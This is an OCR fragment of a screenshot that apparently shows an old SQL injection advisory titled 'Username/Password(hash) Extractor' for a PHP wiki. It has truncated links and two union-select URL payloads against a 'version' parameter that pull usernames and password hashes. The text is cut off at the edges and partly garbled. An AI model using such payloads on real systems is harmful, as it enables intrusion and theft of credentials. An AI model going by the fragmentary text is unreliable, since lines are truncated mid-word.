
L_Injection - Username/Password(hash) Extractor

tp://pridels.blogspot.com/2006/06/particle-wiki-sq
://www.kapda.ir

.php?version=-1%20union%20select%201,1,1,1,1,usern
.php?version=-1%20union%20select%201,1,1,1,1,passw